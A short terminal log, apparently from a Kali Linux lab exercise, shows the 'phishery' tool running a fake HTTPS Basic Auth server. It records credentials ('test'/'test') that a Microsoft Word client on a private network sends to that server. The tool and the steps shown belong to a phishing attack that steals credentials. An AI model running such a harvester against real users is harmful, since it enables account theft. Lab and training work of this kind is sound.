 kali@kali:~/tools/phishery1.0.2linux-amd64$ sudo ./phishery
[sudo] password for kali:
[+] Credential store initialized at: credentials.json
[+] Starting HTTPS Auth Server on: 0.0.0.0:443
[*] Request Received at 2020-11-06 06:55:43: OPTIONS https://192.168.119.133/
[*] Sending Basic Auth response to: 192.168.133.10
[*] Request Received at 2020-11-06 06:57:14: OPTIONS https://192.168.119.133/
[*] New credentials harvested!
[HTTP] Host       : 192.168.119.133
[HTTP] Request    : OPTIONS /
[HTTP] User Agent : Microsoft Office Word 2014
[HTTP] IP Address : 192.168.133.10
[AUTH] Username   : test
[AUTH] Password   : test
[*] Request Received at 2020-11-06 06:57:15: HEAD https://192.168.119.133/
[*] New credentials harvested!
[HTTP] Host       : 192.168.119.133
[HTTP] Request    : HEAD /
[HTTP] User Agent : Microsoft Office Word 2014
[HTTP] IP Address : 192.168.133.10
[AUTH] Username   : test
[AUTH] Password   : test